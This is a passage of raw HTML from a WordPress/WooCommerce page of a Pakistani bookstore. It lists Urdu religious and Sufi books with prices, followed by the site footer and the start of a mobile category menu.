srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/21-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/21-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/21-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/21-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/21-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/21.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18634" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/maqamat-e-mazhari-%d9%85%d9%82%d8%a7%d9%85%d8%a7%d8%aa-%d9%85%d8%b8%db%81%d8%b1%db%8cprofessor-muhammad-iqbal-mujadi/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18634">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="18634" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18634" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18634" data-product_sku="" aria-label="Add to cart: &ldquo;Maqamat-e Mazhari  مقامات مظہریProfessor Muhammad Iqbal Mujadi&rdquo;" rel="nofollow" data-success_message="&ldquo;Maqamat-e Mazhari &lt;/br&gt; مقامات مظہری&lt;/br&gt;Professor Muhammad Iqbal Mujadi&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/maqamat-e-mazhari-%d9%85%d9%82%d8%a7%d9%85%d8%a7%d8%aa-%d9%85%d8%b8%db%81%d8%b1%db%8cprofessor-muhammad-iqbal-mujadi/">Maqamat-e Mazhari </br> مقامات مظہری</br>Professor Muhammad Iqbal Mujadi</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>3,000.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18627 status-publish first instock product_cat-all-books product_cat-dr-muhammad-arshad-masood-ashraf-chisti-all-authors product_cat-progressive-publications has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="18627">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/risayil-ilm-e-ghaib-%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%b9%d9%84%d9%85-%d8%ba%db%8c%d8%a8-doctor-muhammad-arshad-masood-ashraf-chishti/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18677" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/22-2-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/22-2-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/22-2-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/22-2-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/22-2-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/22-2.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/22-2-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/22-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18677" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/22-2-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/22-2-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/22-2-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/22-2-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/22-2-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/22-2.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18627" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/risayil-ilm-e-ghaib-%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%b9%d9%84%d9%85-%d8%ba%db%8c%d8%a8-doctor-muhammad-arshad-masood-ashraf-chishti/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18627">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="18627" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18627" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18627" data-product_sku="" aria-label="Add to cart: &ldquo;Risayil Ilm e Ghaib  رسائل علم غیب Doctor Muhammad Arshad Masood Ashraf Chishti&rdquo;" rel="nofollow" data-success_message="&ldquo;Risayil Ilm e Ghaib &lt;/br&gt; رسائل علم غیب &lt;/br&gt;Doctor Muhammad Arshad Masood Ashraf Chishti&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/risayil-ilm-e-ghaib-%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%b9%d9%84%d9%85-%d8%ba%db%8c%d8%a8-doctor-muhammad-arshad-masood-ashraf-chishti/">Risayil Ilm e Ghaib </br> رسائل علم غیب </br>Doctor Muhammad Arshad Masood Ashraf Chishti</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>800.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18624 status-publish last instock product_cat-all-books product_cat-maulana-muhammed-syed-ahmed-naqshbandi product_cat-molana-muhammad-saeed-ahmad-naqshbandi-all-authors product_cat-progressive-publications product_cat-tasawwuf has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="18624">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/maktoobat-e-imam-rabbani-%d9%85%da%a9%d8%aa%d9%88%d8%a8%d8%a7%d8%aa-%d8%a7%d9%85%d8%a7%d9%85-%d8%b1%d8%a8%d8%a7%d9%86%db%8c-maulana-muhammed-syed-ahmed-naqshbandi/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18661" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/9-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/9-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/9-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/9-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/9-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/9.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/9-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/9-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18661" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/9-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/9-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/9-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/9-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/9-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/9.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18624" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/maktoobat-e-imam-rabbani-%d9%85%da%a9%d8%aa%d9%88%d8%a8%d8%a7%d8%aa-%d8%a7%d9%85%d8%a7%d9%85-%d8%b1%d8%a8%d8%a7%d9%86%db%8c-maulana-muhammed-syed-ahmed-naqshbandi/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18624">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="18624" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18624" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18624" data-product_sku="" aria-label="Add to cart: &ldquo;Maktoobat e Imam Rabbani  مکتوبات امام ربانی Maulana Muhammed Syed Ahmed Naqshbandi&rdquo;" rel="nofollow" data-success_message="&ldquo;Maktoobat e Imam Rabbani &lt;/br&gt; مکتوبات امام ربانی &lt;/br&gt;Maulana Muhammed Syed Ahmed Naqshbandi&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/maktoobat-e-imam-rabbani-%d9%85%da%a9%d8%aa%d9%88%d8%a8%d8%a7%d8%aa-%d8%a7%d9%85%d8%a7%d9%85-%d8%b1%d8%a8%d8%a7%d9%86%db%8c-maulana-muhammed-syed-ahmed-naqshbandi/">Maktoobat e Imam Rabbani </br> مکتوبات امام ربانی </br>Maulana Muhammed Syed Ahmed Naqshbandi</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>5,000.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18466 status-publish first instock product_cat-hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi product_cat-progressive-publications has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="18466">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/islami-zindgi-%d8%a7%d8%b3%d9%84%d8%a7%d9%85%db%8c-%d8%b2%d9%86%d8%af%da%af%db%8c/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-24433" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/05/1-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/1-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/1-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/1-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/1-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/1.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/05/1-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/05/1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-24433" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/05/1-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/1-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/1-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/1-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/1-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/1.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18466" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/islami-zindgi-%d8%a7%d8%b3%d9%84%d8%a7%d9%85%db%8c-%d8%b2%d9%86%d8%af%da%af%db%8c/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18466">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="18466" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18466" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18466" data-product_sku="" aria-label="Add to cart: &ldquo;Islami Zindgi - اسلامی زندگی&rdquo;" rel="nofollow" data-success_message="&ldquo;Islami Zindgi - اسلامی زندگی&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/islami-zindgi-%d8%a7%d8%b3%d9%84%d8%a7%d9%85%db%8c-%d8%b2%d9%86%d8%af%da%af%db%8c/">Islami Zindgi &#8211; اسلامی زندگی</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>200.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-552 -->
			
					
	</div>

</div>

</div><!-- #product-18668 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
												<link rel="stylesheet" id="elementor-post-728-css" href="https://progressivebooks.com.pk/wp-content/uploads/elementor/css/post-728.css?ver=1747133689" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4be17616 elementor-widget elementor-widget-wd_products_brands" data-id="4be17616" data-element_type="widget" data-widget_type="wd_products_brands.default">
				<div class="elementor-widget-container">
					<div class="wd-notice wd-info">You must select your brand attribute in Theme Settings -&gt; Shop -&gt; Brands</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
									</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-4216-css" href="https://progressivebooks.com.pk/wp-content/uploads/elementor/css/post-4216.css?ver=1757748591" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="4216" class="elementor elementor-4216">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9cf7023 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="9cf7023" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-800cdc4" data-id="800cdc4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b73d10f elementor-widget elementor-widget-image" data-id="b73d10f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="400" height="319" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20319'%3E%3C/svg%3E" class="attachment-full size-full wp-image-25430" alt="" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png 400w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-376x300.png 376w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-150x120.png 150w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png" /><noscript><img width="400" height="319" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png" class="attachment-full size-full wp-image-25430" alt="" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png 400w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-376x300.png 376w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-150x120.png 150w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8a1ba9c elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="8a1ba9c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3370541" data-id="3370541" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e8efaa color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="0e8efaa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Progressive Books has a distinguished reputation within the other prominent organization of Pakistan. Our organization has been published the translation books of notable and outstanding Scholars and intellectualists.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1094b4d elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="1094b4d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0dddc6a" data-id="0dddc6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bf927d elementor-widget elementor-widget-image" data-id="4bf927d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="330" height="117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20117'%3E%3C/svg%3E" class="attachment-large size-large wp-image-18306" alt="jazz cash" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz-150x53.png 150w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz.png" /><noscript><img width="330" height="117" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz.png" class="attachment-large size-large wp-image-18306" alt="jazz cash" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz-150x53.png 150w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3570ee5" data-id="3570ee5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af4a878 elementor-widget elementor-widget-image" data-id="af4a878" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="330" height="117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20117'%3E%3C/svg%3E" class="attachment-large size-large wp-image-18304" alt="easy" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy-150x53.png 150w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy.png" /><noscript><img width="330" height="117" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy.png" class="attachment-large size-large wp-image-18304" alt="easy" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy-150x53.png 150w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-342090c" data-id="342090c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3786707 elementor-widget elementor-widget-image" data-id="3786707" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="330" height="117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20117'%3E%3C/svg%3E" class="attachment-large size-large wp-image-18305" alt="hbl" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl-150x53.png 150w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl.png" /><noscript><img width="330" height="117" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl.png" class="attachment-large size-large wp-image-18305" alt="hbl" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl-150x53.png 150w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0b0cb2b" data-id="0b0cb2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b0cc37 elementor-widget elementor-widget-image" data-id="3b0cc37" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="330" height="117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20117'%3E%3C/svg%3E" class="attachment-large size-large wp-image-18307" alt="Meezan Bank" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan-150x53.png 150w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan.png" /><noscript><img width="330" height="117" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan.png" class="attachment-large size-large wp-image-18307" alt="Meezan Bank" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan-150x53.png 150w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-584f9a8" data-id="584f9a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41b19fb elementor-widget elementor-widget-image" data-id="41b19fb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="330" height="117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20117'%3E%3C/svg%3E" class="attachment-large size-large wp-image-18303" alt="delivery" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery-150x53.png 150w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery.png" /><noscript><img width="330" height="117" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery.png" class="attachment-large size-large wp-image-18303" alt="delivery" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery-150x53.png 150w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	Progressive Books <i class="fa fa-copyright"></i>  2021 CREATED BY <a href="https://devbeats.com"><strong><span style="color: red;font-size: 12px">DEVBEATS</span> - Digital Marketing Company</strong></a>.															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://progressivebooks.com.pk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu wd-nav wd-nav-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18497 item-level-0 dropdown-load-ajax" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/" class="woodmart-nav-link"><span class="nav-link-text">Progressive Publications</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18498 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi/" class="woodmart-nav-link">Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18499 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/accessories/" class="woodmart-nav-link">Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18543 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/prof-muhammad-ijaz-janjua/" class="woodmart-nav-link">Prof. Muhammad Ijaz Janjua</a></li>
